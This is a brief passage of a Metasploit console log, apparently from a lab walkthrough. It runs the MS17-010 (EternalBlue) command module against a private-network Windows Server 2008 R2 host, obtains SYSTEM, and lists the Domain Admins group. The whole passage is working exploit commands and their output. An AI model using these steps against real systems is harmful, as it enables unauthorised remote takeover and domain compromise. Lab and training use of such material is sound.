 WINPATH WINDOWS yes The name of the
View the full module info with the info, or info -d command.
msf6 auxiliary(admin/smb/ms17_010_command) > set rhost 192.168.52.138
rhost => 192.168.52.138
msf6 auxiliary(admin/smb/ms17_010_command) > run
[*] 192.168.52.138:445 - Target OS: Windows Server 2008 R2 Datacenter 7601 Service Pack 1
[*] 192.168.52.138:445 - Built a write-what-where primitive...
[+] 192.168.52.138:445 - Overwrite complete... SYSTEM session obtained!
[+] 192.168.52.138:445 - Service start timed out, OK if running a command or non-service executable...
[*] 192.168.52.138:445 - Getting the command output...
[*] 192.168.52.138:445 - Executing cleanup...
[+] 192.168.52.138:445 - Cleanup was successful
[+] 192.168.52.138:445 - Command completed successfully!
[*] 192.168.52.138:445 - Output for "net group "Domain Admins" /domain":
���� Domain Admins
Administrator OWA$
[*] 192.168.52.138:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(admin/smb/ms17_010_command) >
msf6 auxiliary(admin/smb/ms17_010_command) >